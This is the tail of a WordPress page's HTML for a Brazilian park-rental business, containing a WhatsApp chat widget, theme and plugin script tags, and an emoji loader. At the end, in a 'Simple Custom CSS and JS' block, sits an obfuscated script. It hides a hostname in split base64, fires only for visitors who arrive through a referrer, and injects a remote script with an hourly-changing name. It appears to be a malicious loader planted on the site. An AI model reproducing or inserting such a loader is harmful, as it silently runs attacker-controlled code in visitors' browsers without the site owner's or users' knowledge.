0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"db25f1036b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"981c2acb80"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
